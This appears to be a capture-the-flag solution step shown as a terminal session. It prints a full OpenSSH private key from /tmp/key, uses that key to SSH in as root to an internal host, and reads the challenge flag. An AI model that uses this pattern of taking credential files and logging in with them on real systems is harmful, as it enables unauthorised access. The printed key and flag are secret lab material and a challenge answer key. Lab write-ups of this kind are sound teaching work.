 kay@ac1112d3c6c3:~$ cat /tmp/key
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACAXMQXw7RNwaV5v0aeV3km7CJ3kccTSUgYAtqgO3lCB+gAAAJAz8xsFM/Mb
BQAAAAtzc2gtZWQyNTUxOQAAACAXMQXw7RNwaV5v0aeV3km7CJ3kccTSUgYAtqgO3lCB+g
AAAECbfFu8yV0KmGWx+D0CHDIMalCvmExPFB/S07o0EzKirBcxBfDtE3BpXm/Rp5XeSbsI
neRxxNJSBgC2qA7eUIH6AAAAC3Jvb3RAbGFwdG9wAQI=
-----END OPENSSH PRIVATE KEY-----
kay@ac1112d3c6c3:~$ ssh root@10.201.0.2 -i /tmp/key
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 6.1.0-33-amd64 x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Tue Oct 21 11:56:43 2025 from 10.200.0.2
root@2c41f05f464b:~# cat flag.txt
CQ25{r0uT3_f1X3d_53cr37_f0uNd}
root@2c41f05f464b:~#